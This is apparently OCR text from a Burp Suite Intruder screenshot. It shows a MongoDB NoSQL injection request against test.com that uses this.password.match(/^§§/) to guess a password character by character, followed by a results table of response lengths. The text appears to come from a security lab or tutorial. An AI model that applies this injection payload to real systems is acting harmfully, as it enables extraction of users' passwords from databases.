 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /mongodb/example2/?search=admin'+%26%26+this.password.match(/^§§/)//+%00 HTTP/1.1
2 Host: test.com
3 Upgrade-Insecure-Request
4 User-Agent: Mozilla/5.0
5 Accept: text/html,applic
6 Referer: http://test.com
7 Accept-Encoding: gzip,
8 Accept-Language: zh-CN,
9 Connection: close
10
11
Add §
Clear §
Auto §
Refresh
Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 1947
9 i 200 1947
69 ^ 200 1947
82 | 200 1947
86 . 200 1947
66 # 200 1908
71 * 200 1908
72 ( 200 1908
73 ) 200 1908
76 + 200 1908
81 [ 200 1908
83 \ 200 1908